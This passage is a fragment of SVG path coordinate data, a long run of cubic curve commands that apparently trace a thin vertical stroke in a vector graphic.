53.2578C335.697 53.2505 335.697 53.2431 335.697 53.2357C335.697 53.2284 335.697 53.221 335.697 53.2136C335.697 53.2063 335.697 53.1989 335.697 53.1916C335.697 53.1842 335.697 53.1768 335.697 53.1695C335.697 53.1621 335.697 53.1547 335.697 53.1474C335.697 53.14 335.697 53.1326 335.697 53.1253C335.697 53.1179 335.697 53.1106 335.697 53.1032C335.697 53.0958 335.697 53.0885 335.697 53.0811C335.697 53.0737 335.697 53.0664 335.697 53.059C335.697 53.0516 335.697 53.0443 335.697 53.0369C335.697 53.0295 335.697 53.0221 335.697 53.0148C335.697 53.0074 335.697 53 335.697 52.9927C335.697 52.9853 335.697 52.9779 335.697 52.9706C335.697 52.9632 335.697 52.9558 335.697 52.9485C335.697 52.9411 335.697 52.9337 335.697 52.9263C335.697 52.919 335.697 52.9116 335.697 52.9042C335.697 52.8969 335.697 52.8895 335.697 52.8821C335.697 52.8747 335.697 52.8674 335.697 52.86C335.697 52.8526 335.697 52.8452 335.697 52.8379C335.697 52.8305 335.697 52.8231 335.697 52.8157C335.697 52.8084 335.697 52.801 335.697 52.7936C335.697 52.7862 335.697 52.7789 335.697 52.7715C335.697 52.7641 335.697 52.7567 335.697 52.7494C335.697 52.742 335.697 52.7346 335.697 52.7272C335.697 52.7199 335.697 52.7125 335.697 52.7051C335.697 52.6977 335.697 52.6903 335.697 52.683C335.697 52.6756 335.697 52.6682 335.697 52.6608C335.697 52.6535 335.697 52.6461 335.697 52.6387C335.697 52.6313 335.697 52.6239 335.697 52.6166C335.697 52.6092 335.697 52.6018 335.697 52.5944C335.697 52.587 335.697 52.5796 335.697 52.5723C335.697 52.5649 335.697 52.5575 335.697 52.5501C335.697 52.5427 335.697 52.5354 335.697 52.528C335.697 52.5206 335.697 52.5132 335.697 52.5058C335.697 52.4984 335.697 52.491 335.697 52.4837C335.697 52.4763 335.697 52.4689 335.697 52.4615C335.697 52.4541 335.697 52.4467 335.697 52.4394C335.697 52.432 335.697 52.4246 335.697 52.4172C335.697 52.4098 335.697 52.4024 335.697 52.395C335.697 52.3876 335.697 52.3803 335.697 52.3729C335.697 52.3655 335.697 52.3581 335.697 52.3507C335.697 52.3433 335.697 52.3359 335.697 52.3285C335.697 52.3211 335.697 52.3138 335.697 52.3064C335.697 52.299 335.697 52.2916 335.697 52.2842C335.697 52.2768 335.697 52.2694 335.697 52.262C335.697 52.2546 335.697 52.2472 335.697 52.2398C335.697 52.2325 335.697 52.2251 335.697 52.2177C335.697 52.2103 335.697 52.2029 335.697 52.1955C335.697 52.1881 335.697 52.1807 335.697 52.1733C335.697 52.1659 335.697 52.1585 335.697 52.1511C335.697 52.1437 335.697 52.1363 335.697 52.1289C335.697 52.1215 335.697 52.1141 335.697 52.1067C335.697 52.0994 335.697 52.092 335.697 52.0846C335.697 52.0772 335.697 52.0698 335.697 52.0624C335.697 52.055 335.697 52.0476 335.697 52.0402C335.697 52.0328 335.697 52.0254 335.697 52.018C335.697 52.0106 335.697 52.0032 335.697 51.9958C335.697 51.9884 335.697 51.981 335.697 51.9736C335.697 51.9662 335.697 51.9588 335.697 51.9514C335.697 51.944 335.697 51.9366 335.697 51.9292C335.697 51.9218 335.697 51.9144 335.697 51.907C335.697 51.8996 335.697 51.8922 335.697 51.8848C335.697 51.8774 335.697 51.87 335.697 51.8625C335.697 51.8551 335.697 51.8477 335.697 51.8403C335.697 51.8329 335.697 51.8255 335.697 51.8181C335.697 51.8107 335.697 51.8033 335.697 51.7959C335.697 51.7885 335.697 51.7811 335.697 51.7737C335.697 51.7663 335.697 51.7589 335.697 51.7515C335.697 51.7441 335.697 51.7367 335.697 51.7292C335.697 51.7218 335.697 51.7144 335.697 51.707C335.697 51.6996 335.697 51.6922 335.697 51.6848C335.697 51.6774 335.697 51.67 335.697 51.6626C335.697 51.6552 335.697 51.6477 335.697 51.6403C335.697 51.6329 335.697 51.6255 335.697 51.6181C335.697 51.6107 335.697 51.6033 335.697 51.5959C335.697 51.5885 335.697 51.581 335.697 51.5736C335.697 51.5662 335.697 51.5588 335.697 51.5514C335.697 51.544 335.697 51.5366 335.697 51.5292C335.697 51.5217 335.697 51.5143 335.697 51.5069C335.697 51.4995 335.697 51.4921 335.697 51.4847C335.697 51.4773 335.697 51.4698 335.697 51.4624C335.697 51.455 335.697 51.4476 335.697 51.4402C335.697 51.4328 335.697 51.4253 335.697 51.4179C335.697 51.4105 335.697 51.4031 335.697 51.3957C335.697 51.3883 335.697 51.3808 335.697 51.3734C335.697 51.366 335.697 51.3586 335.697 51.3512C335.697 51.3437 335.697 51.3363 335.697 51.3289C335.697 51.3215 335.697 51.3141 335.697 51.3066C335.697 51.2992 335.697 51.2918 335.697 51.2844C335.697 51.277 335.697 51.2695 335.697 51.2621C335.697 51.2547 335.697 51.2473 335.697 51.2398C335.697 51.2324 335.697 51.225 335.697 51.2176C335.697 51.2102 335.697 51.2027 335.697 51.1953C335.697 51.1879 335.697 51.1805 335.697 51.173C335.697 51.1656 335.697 51.1582 335.697 51.1508C335.697 51.1433 335.697 51.1359 335.697 51.1285C335.697 51.1211 335.697 51.1136 335.697 51.1062C335.697 51.0988 335.697 51.0913 335.697 51.0839C335.697 51.0765 335.697 51.0691 335.697 51.0616C335.697 51.0542 335.697 51.0468 335.697 51.0394C335.697 51.0319 335.697 51.0245 335.697 51.0171C335.697 51.0096 335.697 51.0022 335.697 50.9948C335.697 50.9873 335.697 50.9799 335.697 50.9725C335.697 50.9651 335.697 50.9576 335.697 50.9502C335.697 50.9428 335.697 50.9353 335.697 50.9279C335.697 50.9205 335.697 50.913 335.697 50.9056C335.697 50.8982 335.697 50.8907 335.697 50.8833C335.697 50.8759 335.697 50.8684 335.697 50.861C335.697 50.8536 335.697 50.8461 335.697 50.8387C335.697 50.8313 335.697 50.8238 335.697 50.8164C335.697 50.809 335.697 50.8015 335.697 50.7941C335.697 50.7866 335.697 50.7792 335.697 50.7718C335.697 50.7643 335.697 50.7569 335.697 50.7495C335.697 50.742 335.697 50.7346 335.697 50.7271C335.697 50.7197 335.697 50.7123 335.697 50.7048C335.697 50.6974 335.697 50.69 335.697 50.6825C335.697 50.6751 335.697 50.6676 335.697 50.6602C335.697 50.6528 335.697 50.6453 335.697 50.6379C335.697 50.6304 335.697 50.623 335.697 50.6155C335.697 50.6081 335.697 50.6007 335.697 50.5932C335.697 50.5858 335.697 50.5783 335.697 50.5709C335.697 50.5635 335.697 50.556 335.697 50.5486C335.697 50.5411 335.697 50.5337 335.697 50.5262C335.697 50.5188 335.697 50.5113 335.697 50.5039C335.697 50.4965 335.697 50.489 335.697 50.4816C335.697 50.4741 335.697 50.4667 335.697 50.4592C335.697 50.4518 335.697 50.4443 335.697 50.4369C335.697 50.4294 335.697 50.422 335.697 50.4145C335.697 50.4071 335.697 50.3996 335.697 50.3922C335.697 50.3847 335.697 50.3773 335.697 50.3699C335.697 50.3624 335.697 50.355 335.697 50.3475C335.697 50.3401 335.697 50.3326 335.697 50.3252C335.697 50.3177 335.697 50.3103 335.697 50.3028C335.697 50.2954 335.697 50.2879 335.697 50.2804C335.697 50.273 335.697 50.2655 335.697 50.2581C335.697 50.2506 335.697 50.2432 335.697 50.2357C335.697 50.2283 335.697 50.2208 335.697 50.2134C335.697 50.2059 335.697 50.1985 335.697 50.191C335.697 50.1836 335.697 50.1761 335.697 50.1686C335.697 50.1612 335.697 50.1537 335.697 50.1463C335.697 50.1388 335.697 50.1314 335.697 50.1239C335.697 50.1165 335.697 50.109 335.697 50.1015C335.697 50.0941 335.697 50.0866 335.697 50.0792C335.697 50.0717 335.697 50.0643 335.697 50.0568C335.697 50.0493 335.697 50.0419 335.697 50.0344C335.697 50.027 335.697 50.0195 335.697 50.012C335.697 50.0046 335.697 49.9971 335.697 49.9897C335.697 49.9822 335.697 49.9747 335.697 49.9673C335.697 49.9598 335.697 49.9524 335.697 49.9449C335.697 49.9374 335.697 49.93 335.697 49.9225C335.697 49.915 335.697 49.9076 335.697 49.9001C335.697 49.8927 335.697 49.8852 335.697 49.8777C335.697 49.8703 335.697 49.8628 335.697 49.8553C335.697 49.8479 335.697 49.8404 335.697 49.8329C335.697 49.8255 335.697 49.818 335.697 49.8105C335.697 49.8031 335.697 49.7956 335.697 49.7881C335.697 49.7807 335.697 49.7732 335.697 49.7657C335.697 49.7583 335.697 49.7508 335.697 49.7433C335.697 49.7359 335.697 49.7284 335.697 49.7209C335.697 49.7135 335.697 49.706 335.697 49.6985C335.697 49.6911 335.697 49.6836 335.697 49.6761C335.697 49.6686 335.697 49.6612 335.697 49.6537C335.697 49.6462 335.697 49.6388 335.697 49.6313C335.697 49.6238 335.697 49.6164 335.697 49.6089C335.697 49.6014 335.697 49.5939 335.697 49.5865C335.697 49.579 335.697 49.5715 335.697 49.564C335.697 49.5566 335.697 49.5491 335.697 49.5416C335.697 49.5341 335.697 49.5267 335.697 49.5192C335.697 49.5117 335.697 49.5042 335.697 49.4968C335.697 49.4893 335.697 49.4818 335.697 49.4743C335.697 49.4669 335.697 49.4594 335.697 49.4519C335.697 49.4444 335.697 49.437 335.697 49.4295C335.697 49.422 335.697 49.4145 335.697 49.4071C335.697 49.3996 335.697 49.3921 335.697 49.3846C335.697 49.3771 335.697 49.3697 335.697 49.3622C335.697 49.3547 335.697 49.3472 335.697 49.3397C335.697 49.3323 335.697 49.3248 335.697 49.3173C335.697 49.3098 335.697 49.3023 335.697 49.2949C335.697 49.2874 335.697 49.2799 335.697 49.2724C335.697 49.2649 335.697 49.2574 335.697 49.25C335.697 49.2425 335.697 49.235 335.697 49.2275C335.697 49.22 335.697 49.2125 335.697 49.2051C335.697 49.1976 335.697 49.1901 335.697 49.1826C335.697 49.1751 335.697 49.1676 335.697 49.1602C335.697 49.1527 335.697 49.1452 335.697 49.1377C335.697 49.1302 335.697 49.1227 335.697 49.1152C335.697 49.1077 335.697 49.1003 335.697 49.0928C335.697 49.0853 335.697 49.0778 335.697 49.0703C335.697 49.0628 335.697 49.0553 335.697 49.0478C335.697 49.0404 335.697 49.0329 335.697 49.0254C335.697 49.0179 335.697 49.0104 335.697 49.0029C335.697 48.9954 335.697 48.9879 335.697 48.9804C335.697 48.9729 335.697 48.9655 335.697 48.958C335.697 48.9505 335.697 48.943 335.697 48.9355C335.697 48.928 335.697 48.9205 335.697 48.913C335.697 48.9055 335.697 48.898 335.697 48.8905C335.697 48.883 335.697 48.8755 335.697 48.868C335.697 48.8605 335.697 48.8531 335.697 48.8456C335.697 48.8381 335.697 48.8306 335.697 48.8231C335.697 48.8156 335.697 48.8081 335.697 48.8006C335.697 48.7931 335.697 48.7856 335.697 48.7781C335.697 48.7706 335.697 48.7631 335.697 48.7556C335.697 48.7481 335.697 48.7406 335.697 48.7331C335.697 48.7256 335.697 48.7181 335.697 48.7106C335.697 48.7031 335.697 48.6956 335.697 48.6881C335.697 48.6806 335.697 48.6731 335.697 48.6656C335.697 48.6581 335.697 48.6506 335.697 48.6431C335.697 48.6356 335.697 48.6281 335.697 48.6206C335.697 48.6131 335.697 48.6056 335.697 48.5981C335.697 48.5906 335.697 48.5831 335.697 48.5756C335.697 48.5681 335.697 48.5606 335.697 48.5531C335.697 48.5456 335.697 48.5381 335.697 48.5306C335.697 48.5231 335.697 48.5156 335.697 48.5081C335.697 48.5006 335.697 48.493 335.697 48.4855C335.697 48.478 335.697 48.4705 335.697 48.463C335.697 48.4555 335.697 48.448 335.697 48.4405C335.697 48.433 335.697 48.4255 335.697 48.418C335.697 48.4105 335.697 48.403 335.697 48.3955C335.697 48.3879 335.697 48.3804 335.697 48.3729C335.697 48.3654 335.697 48.3579 335.697 48.3504C335.697 48.3429 335.697 48.3354 335.697 48.3279C335.697 48.3204 335.697 48.3128 335.697 48.3053C335.697 48.2978 335.697 48.2903 335.697 48.2828C335.697 48.2753 335.697 48.2678 335.697 48.2603C335.697 48.2527 335.697 48.2452 335.697 48.2377C335.697 48.2302 335.697 48.2227 335.697 48.2152C335.697 48.2077 335.697 48.2002 335.697 48.1926C335.697 48.1851 335.697 48.1776 335.697 48.1701C335.697 48.1626 335.697 48.1551 335.697 48.1475C335.697 48.14 335.697 48.1325 335.697 48.125C335.697 48.1175 335.697 48.11 335.697 48.1024C335.697 48.0949 335.697 48.0874 335.697 48.0799C335.697 48.0724 335.697 48.0649 335.697 48.0573C335.697 48.0498 335.697 48.0423 335.697 48.0348C335.697 48.0273 335.697 48.0197 335.697 48.0122C335.697 48.0047 335.697 47.9972 335.697 47.9897C335.697 47.9821 335.697 47.9746 335.697 47.9671C335.697 47.9596 335.697 47.9521 335.697 47.9445C335.697 47.937 335.697 47.9295 335.697 47.922C335.697 47.9144 335.697 47.9069 335.697 47.8994C335.697 47.8919 335.697 47.8844 335.697 47.8768C335.697 47.8693 335.697 47.8618 335.697 47.8543C335.697 47.8467 335.697 47.8392 335.697 47.8317C335.697 47.8242 335.697 47.8166 335.697 47.8091C335.697 47.8016 335.697 47.794 335.697 47.7865C335.697 47.779 335.697 47.7715 335.697 47.7639C335.697 47.7564 335.697 47.7489 335.697 47.7414C335.697 47.7338 335.697 47.7263 335.697 47.7188C335.697 47.7112 335.697 47.7037 335.697 47.6962C335.697 47.6887 335.697 47.6811 335.697 47.6736C335.697 47.6661 335.697 47.6585 335.697 47.651C335.697 47.6435 335.697 47.6359 335.697 47.6284C335.697 47.6209 335.697 47.6133 335.697 47.6058C335.697 47.5983 335.697 47.5907 335.697 47.5832C335.697 47.5757 335.697 47.5681 335.697 47.5606C335.697 47.5531 335.697 47.5455 335.697 47.538C335.697 47.5305 335.697 47.5229 335.697 47.5154C335.697 47.5079 335.697 47.5003 335.697 47.4928C335.697 47.4853 335.697 47.4777 335.697 47.4702C335.697 47.4627 335.697 47.4551 335.697 47.4476C335.697 47.44 335.697 47.4325 335.697 47.425C335.697 47.4174 335.697 47.4099 335.697 47.4024C335.697 47.3948 335.697 47.3873 335.697 47.3797C335.697 47.3722 335.697 47.3647 335.697 47.3571C335.697 47.3496 335.697 47.342 335.697 47.3345C335.697 47.327 335.697 47.3194 335.697 47.3119C335.697 47.3043 335.697 47.2968 335.697 47.2893C335.697 47.2817 335.697 47.2742 335.697 47.2666C335.697 47.2591 335.697 47.2515 335.697 47.244C335.697 47.2365 335.697 47.2289 335.697 47.2214C335.697 47.2138 335.697 47.2063 335.697 47.1987C335.697 47.1912 335.697 47.1837 335.697 47.1761C335.697 47.1686 335.697 47.161 335.697 47.1535C335.697 47.1459 335.697 47.1384 335.697 47.1308C335.697 47.1233 335.697 47.1157 335.697 47.1082C335.697 47.1006 335.697 47.0931 335.697 47.0856H334.897C334.897 47.0931 334.897 47.1006 334.897 47.1082C334.897 47.1157 334.897 47.1233 334.897 47.1308C334.897 47.1384 334.897 47.1459 334.897 47.1535C334.897 47.161 334.897 47.1686 334.897 47.1761C334.897 47.1837 334.897 47.1912 334.897 47.1987C334.897 47.2063 334.897 47.2138 334.897 47.2214C334.897 47.2289 334.897 47.2365 334.897 47.244C334.897 47.2515 334.897 47.2591 334.897 47.2666C334.897 47.2742 334.897 47.2817 334.897 47.2893C334.897 47.2968 334.897 47.3043 334.897 47.3119C334.897 47.3194 334.897 47.327 334.897 47.3345C334.897 47.342 334.897 47.3496 334.897 47.3571C334.897 47.3647 334.897 47.3722 334.897 47.3797C334.897 47.3873 334.897 47.3948 334.897 47.4024C334.897 47.4099 334.897 47.4174 334.897 47.425C334.897 47.4325 334.897 47.44 334.897 47.4476C334.897 47.4551 334.897 47.4627 334.897 47.4702C334.897 47.4777 334.897 47.4853 334.897 47.4928C334.897 47.5003 334.897 47.5079 334.897 47.5154C334.897 47.5229 334.897 47.5305 334.897 47.538C334.897 47.5455 334.897 47.5531 334.897 47.5606C334.897 47.5681 334.897 47.5757 334.897 47.5832C334.897 47.5907 334.897 47.5983 334.897 47.6058C334.897 47.6133 334.897 47.6209 334.897 47.6284C334.897 47.6359 334.897 47.6435 334.897 47.651C334.897 47.6585 334.897 47.6661 334.897 47.6736C334.897 47.6811 334.897 47.6887 334.897 47.6962C334.897 47.7037 334.897 47.7112 334.897 47.7188C334.897 47.7263 334.897 47.7338 334.897 47.7414C334.897 47.7489 334.897 47.7564 334.897 47.7639C334.897 47.7715 334.897 47.779 334.897 47.7865C334.897 47.794 334.897 47.8016 334.897 47.8091C334.897 47.8166 334.897 47.8242 334.897 47.8317C334.897 47.8392 334.897 47.8467 334.897 47.8543C334.897 47.8618 334.897 47.8693 334.897 47.8768C334.897 47.8844 334.897 47.8919 334.897 47.8994C334.897 47.9069 334.897 47.9144 334.897 47.922C334.897 47.9295 334.897 47.937 334.897 47.9445C334.897 47.9521 334.897 47.9596 334.897 47.9671C334.897 47.9746 334.897 47.9821 334.897 47.9897C334.897 47.9972 334.897 48.0047 334.897 48.0122C334.897 48.0197 334.897 48.0273 334.897 48.0348C334.897 48.0423 334.897 48.0498 334.897 48.0573C334.897 48.0649 334.897 48.0724 334.897 48.0799C334.897 48.0874 334.897 48.0949 334.897 48.1024C334.897 48.11 334.897 48.1175 334.897 48.125C334.897 48.1325 334.897 48.14 334.897 48.1475C334.897 48.1551 334.897 48.1626 334.897 48.1701C334.897 48.1776 334.897 48.1851 334.897 48.1926C334.897 48.2002 334.897 48.2077 334.897 48.2152C334.897 48.2227 334.897 48.2302 334.897 48.2377C334.897 48.2452 334.897 48.2527 334.897 48.2603C334.897 48.2678 334.897 48.2753 334.897 48.2828C334.897 48.2903 334.897 48.2978 334.897 48.3053C334.897 48.3128 334.897 48.3204 334.897 48.3279C334.897 48.3354 334.897 48.3429 334.897 48.3504C334.897 48.3579 334.897 48.3654 334.897 48.3729C334.897 48.3804 334.897 48.3879 334.897 48.3955C334.897 48.403 334.897 48.4105 334.897 48.418C334.897 48.4255 334.897 48.433 334.897 48.4405C334.897 48.448 334.897 48.4555 334.897 48.463C334.897 48.4705 334.897 48.478 334.897 48.4855C334.897 48.493 334.897 48.5006 334.897 48.5081C334.897 48.5156 334.897 48.5231 334.897 48.5306C334.897 48.5381 334.897 48.5456 334.897 48.5531C334.897 48.5606 334.897 48.5681 334.897 48.5756C334.897 48.5831 334.897 48.5906 334.897 48.5981C334.897 48.6056 334.897 48.6131 334.897 48.6206C334.897 48.6281 334.897 48.6356 334.897 48.6431C334.897 48.6506 334.897 48.6581 334.897 48.6656C334.897 48.6731 334.897 48.6806 334.897 48.6881C334.897 48.6956 334.897 48.7031 334.897 48.7106C334.897 48.7181 334.897 48.7256 334.897 48.7331C334.897 48.7406 334.897 48.7481 334.897 48.7556C334.897 48.7631 334.897 48.7706 334.897 48.7781C334.897 48.7856 334.897 48.7931 334.897 48.8006C334.897 48.8081 334.897 48.8156 334.897 48.8231C334.897 48.8306 334.897 48.8381 334.897 48.8456C334.897 48.8531 334.897 48.8605 334.897 48.868C334.897 48.8755 334.897 48.883 334.897 48.8905C334.897 48.898 334.897 48.9055 334.897 48.913C334.897 48.9205 334.897 48.928 334.897 48.9355C334.897 48.943 334.897 48.9505 334.897 48.958C334.897 48.9655 334.897 48.9729 334.897 48.9804C334.897 48.9879 334.897 48.9954 334.897 49.0029C334.897 49.0104 334.897 49.0179 334.897 49.0254C334.897 49.0329 334.897 49.0404 334.897 49.0478C334.897 49.0553 334.897 49.0628 334.897 49.0703C334.897 49.0778 334.897 49.0853 334.897 49.0928C334.897 49.1003 334.897 49.1077 334.897 49.1152C334.897 49.1227 334.897 49.1302 334.897 49.1377C334.897 49.1452 334.897 49.1527 334.897 49.1602C334.897 49.1676 334.897 49.1751 334.897 49.1826C334.897 49.1901 334.897 49.1976 334.897 49.2051C334.897 49.2125 334.897 49.22 334.897 49.2275C334.897 49.235 334.897 49.2425 334.897 49.25C334.897 49.2574 334.897 49.2649 334.897 49.2724C334.897 49.2799 334.897 49.2874 334.897 49.2949C334.897 49.3023 334.897 49.3098 334.897 49.3173C334.897 49.3248 334.897 49.3323 334.897 49.3397C334.897 49.3472 334.897 49.3547 334.897 49.3622C334.897 49.3697 334.897 49.3771 334.897 49.3846C334.897 49.3921 334.897 49.3996 334.897 49.4071C334.897 49.4145 334.897 49.422 334.897 49.4295C334.897 49.437 334.897 49.4444 334.897 49.4519C334.897 49.4594 334.897 49.4669 334.897 49.4743C334.897 49.4818 334.897 49.4893 334.897 49.4968C334.897 49.5042 334.897 49.5117 334.897 49.5192C334.897 49.5267 334.897 49.5341 334.897 49.5416C334.897 49.5491 334.897 49.5566 334.897 49.564C334.897 49.5715 334.897 49.579 334.897 49.5865C334.897 49.5939 334.897 49.6014 334.897 49.6089C334.897 49.6164 334.897 49.6238 334.897 49.6313C334.897 49.6388 334.897 49.6462 334.897 49.6537C334.897 49.6612 334.897 49.6686 334.897 49.6761C334.897 49.6836 334.897 49.6911 334.897 49.6985C334.897 49.706 334.897 49.7135 334.897 49.7209C334.897 49.7284 334.897 49.7359 334.897 49.7433C334.897 49.7508 334.897 49.7583 334.897 49.7657C334.897 49.7732 334.897 49.7807 334.897 49.7881C334.897 49.7956 334.897 49.8031 334.897 49.8105C334.897 49.818 334.897 49.8255 334.897 49.8329C334.897 49.8404 334.897 49.8479 334.897 49.8553C334.897 49.8628 334.897 49.8703 334.897 49.8777C334.897 49.8852 334.897 49.8927 334.897 49.9001C334.897 49.9076 334.897 49.915 334.897 49.9225C334.897 49.93 334.897 49.9374 334.897 49.9449C334.897 49.9524 334.897 49.9598 334.897 49.9673C334.897 49.9747 334.897 49.9822 334.897 49.9897C334.897 49.9971 334.897 50.0046 334.897 50.012C334.897 50.0195 334.897 50.027 334.897 50.0344C334.897 50.0419 334.897 50.0493 334.897 50.0568C334.897 50.0643 334.897 50.0717 334.897 50.0792C334.897 50.0866 334.897 50.0941 334.897 50.1015C334.897 50.109 334.897 50.1165 334.897 50.1239C334.897 50.1314 334.897 50.1388 334.897 50.1463C334.897 50.1537 334.897 50.1612 334.897 50.1686C334.897 50.1761 334.897 50.1836 334.897 50.191C334.897 50.1985 334.897 50.2059 334.897 50.2134C334.897 50.2208 334.897 50.2283 334.897 50.2357C334.897 50.2432 334.897 50.2506 334.897 50.2581C334.897 50.2655 334.897 50.273 334.897 50.2804C334.897 50.2879 334.897 50.2954 334.897 50.3028C334.897 50.3103 334.897 50.3177 334.897 50.3252C334.897 50.3326 334.897 50.3401 334.897 50.3475C334.897 50.355 334.897 50.3624 334.897 50.3699C334.897 50.3773 334.897 50.3847 334.897 50.3922C334.897 50.3996 334.897 50.4071 334.897 50.4145C334.897 50.422 334.897 50.4294 334.897 50.4369C334.897 50.4443 334.897 50.4518 334.897 50.4592C334.897 50.4667 334.897 50.4741 334.897 50.4816C334.897 50.489 334.897 50.4965 334.897 50.5039C334.897 50.5113 334.897 50.5188 334.897 50.5262C334.897 50.5337 334.897 50.5411 334.897 50.5486C334.897 50.556 334.897 50.5635 334.897 50.5709C334.897 50.5783 334.897 50.5858 334.897 50.5932C334.897 50.6007 334.897 50.6081 334.897 50.6155C334.897 50.623 334.897 50.6304 334.897 50.6379C334.897 50.6453 334.897 50.6528 334.897 50.6602C334.897 50.6676 334.897 50.6751 334.897 50.6825C334.897 50.69 334.897 50.6974 334.897 50.7048C334.897 50.7123 334.897 50.7197 334.897 50.7271C334.897 50.7346 334.897 50.742 334.897 50.7495C334.897 50.7569 334.897 50.7643 334.897 50.7718C334.897 50.7792 334.897 50.7866 334.897 50.7941C334.897 50.8015 334.897 50.809 334.897 50.8164C334.897 50.8238 334.897 50.8313 334.897 50.8387C334.897 50.8461 334.897 50.8536 334.897 50.861C334.897 50.8684 334.897 50.8759 334.897 50.8833C334.897 50.8907 334.897 50.8982 334.897 50.9056C334.897 50.913 334.897 50.9205 334.897 50.9279C334.897 50.9353 334.897 50.9428 334.897 50.9502C334.897 50.9576 334.897 50.9651 334.897 50.9725C334.897 50.9799 334.897 50.9873 334.897 50.9948C334.897 51.0022 334.897 51.0096 334.897 51.0171C334.897 51.0245 334.897 51.0319 334.897 51.0394C334.897 51.0468 334.897 51.0542 334.897 51.0616C334.897 51.0691 334.897 51.0765 334.897 51.0839C334.897 51.0913 334.897 51.0988 334.897 51.1062C334.897 51.1136 334.897 51.1211 334.897 51.1285C334.897 51.1359 334.897 51.1433 334.897 51.1508C334.897 51.1582 334.897 51.1656 334.897 51.173C334.897 51.1805 334.897 51.1879 334.897 51.1953C334.897 51.2027 334.897 51.2102 334.897 51.2176C334.897 51.225 334.897 51.2324 334.897 51.2398C334.897 51.2473 334.897 51.2547 334.897 51.2621C334.897 51.2695 334.897 51.277 334.897 51.2844C334.897 51.2918 334.897 51.2992 334.897 51.3066C334.897 51.3141 334.897 51.3215 334.897 51.3289C334.897 51.3363 334.897 51.3437 334.897 51.3512C334.897 51.3586 334.897 51.366 334.897 51.3734C334.897 51.3808 334.897 51.3883 334.897 51.3957C334.897 51.4031 334.897 51.4105 334.897 51.4179C334.897 51.4253 334.897 51.4328 334.897 51.4402C334.897 51.4476 334.897 51.455 334.897 51.4624C334.897 51.4698 334.897 51.4773 334.897 51.4847C334.897 51.4921 334.897 51.4995 334.897 51.5069C334.897 51.5143 334.897 51.5217 334.897 51.5292C334.897 51.5366 334.897 51.544 334.897 51.5514C334.897 51.5588 334.897 51.5662 334.897 51.5736C334.897 51.581 334.897 51.5885 334.897 51.5959C334.897 51.6033 334.897 51.6107 334.897 51.6181C334.897 51.6255 334.897 51.6329 334.897 51.6403C334.897 51.6477 334.897 51.6552 334.897 51.6626C334.897 51.67 334.897 51.6774 334.897 51.6848C334.897 51.6922 334.897 51.6996 334.897 51.707C334.897 51.7144 334.897 51.7218 334.897 51.7292C334.897 51.7367 334.897 51.7441 334.897 51.7515C334.897 51.7589 334.897 51.7663 334.897 51.7737C334.897 51.7811 334.897 51.7885 334.897 51.7959C334.897 51.8033 334.897 51.8107 334.897 51.8181C334.897 51.8255 334.897 51.8329 334.897 51.8403C334.897 51.8477 334.897 51.8551 334.897 51.8625C334.897 51.87 334.897 51.8774 334.897 51.8848C334.897 51.8922 334.897 51.8996 334.897 51.907C334.897 51.9144 334.897 51.9218 334.897 51.9292C334.897 51.9366 334.897 51.944 334.897 51.9514C334.897 51.9588 334.897 51.9662 334.897 51.9736C334.897 51.981 334.897 51.9884 334.897 51.9958C334.897 52.0032 334.897 52.0106 334.897 52.018C334.897 52.0254 334.897 52.0328 334.897 52.0402C334.897 52.0476 334.897 52.055 334.897 52.0624C334.897 52.0698 334.897 52.0772 334.897 52.0846C334.897 52.092 334.897 52.0994 334.897 52.1067C334.897 52.1141 334.897 52.1215 334.897 52.1289C334.897 52.1363 334.897 52.1437 334.897 52.1511C334.897 52.1585 334.897 52.1659 334.897 52.1733C334.897 52.1807 334.897 52.1881 334.897 52.1955C334.897 52.2029 334.897 52.2103 334.897 52.2177C334.897 52.2251 334.897 52.2325 334.897 52.2398C334.897 52.2472 334.897 52.2546 334.897 52.262C334.897 52.2694 334.897 52.2768 334.897 52.2842C334.897 52.2916 334.897 52.299 334.897 52.3064C334.897 52.3138 334.897 52.3211 334.897 52.3285C334.897 52.3359 334.897 52.3433 334.897 52.3507C334.897 52.3581 334.897 52.3655 334.897 52.3729C334.897 52.3803 334.897 52.3876 334.897 52.395C334.897 52.4024 334.897 52.4098 334.897 52.4172C334.897 52.4246 334.897 52.432 334.897 52.4394C334.897 52.4467 334.897 52.4541 334.897 52.4615C334.897 52.4689 334.897 52.4763 334.897 52.4837C334.897 52.491 334.897 52.4984 334.897 52.5058C334.897 52.5132 334.897 52.5206 334.897 52.528C334.897 52.5354 334.897 52.5427 334.897 52.5501C334.897 52.5575 334.897 52.5649 334.897 52.5723C334.897 52.5796 334.897 52.587 334.897 52.5944C334.897 52.6018 334.897 52.6092 334.897 52.6166C334.897 52.6239 334.897 52.6313 334.897 52.6387C334.897 52.6461 334.897 52.6535 334.897 52.6608C334.897 52.6682 334.897 52.6756 334.897 52.683C334.897 52.6903 334.897 52.6977 334.897 52.7051C334.897 52.7125 334.897 52.7199 334.897 52.7272C334.897 52.7346 334.897 52.742 334.897 52.7494C334.897 52.7567 334.897 52.7641 334.897 52.7715C334.897 52.7789 334.897 52.7862 334.897 52.7936C334.897 52.801 334.897 52.8084 334.897 52.8157C334.897 52.8231 334.897 52.8305 334.897 52.8379C334.897 52.8452 334.897 52.8526 334.897 52.86C334.897 52.8674 334.897 52.8747 334.897 52.8821C334.897 52.8895 334.897 52.8969 334.897 52.9042C334.897 52.9116 334.897 52.919 334.897 52.9263C334.897 52.9337 334.897 52.9411 334.897 52.9485C334.897 52.9558 334.897 52.9632 334.897 52.9706C334.897 52.9779 334.897 52.9853 334.897 52.9927C334.897 53 334.897 53.0074 334.897 53.0148C334.897 53.0221 334.897 53.0295 334.897 53.0369C334.897 53.0443 334.897 53.0516 334.897 53.059C334.897 53.0664 334.897 53.0737 334.897 53.0811C334.897 53.0885 334.897 53.0958 334.897 53.1032C334.897 53.1106 334.897 53.1179 334.897 53.1253C334.897 53.1326 334.897 53.14 334.897 53.1474C334.897 53.1547 334.897 53.1621 334.897 53.1695C334.897 53.1768 334.897 53.1842 334.897 53.1916C334.897 53.1989 334.897 53.2063 334.897 53.2136C334.897 53.221 334.897 53.2284 334.897 53.2357C334.897 53.2431 334.897 53.2505 334.897 53.2578C334.897 53.2652 334.897 53.2725 334.897 53.2799C334.897 53.2873 334.897 53.2946 334.897 53.302C334.897 53.3093 334.897 53.3167 334.897 53.3241C334.897 53.3314 334.897 53.3388 334.897 53.3461C334.897 53.3535 334.897 53.3609 334.897 53.3682C334.897 53.3756 334.897 53.3829 334.897 53.3903C334.897 53.3976 334.897 53.405 334.897 53.4124C334.897 53.4197 334.897 53.4271 334.897 53.4344C334.897 53.4418 334.897 53.4491 334.897 53.4565C334.897 53.4638 334.897 53.4712 334.897 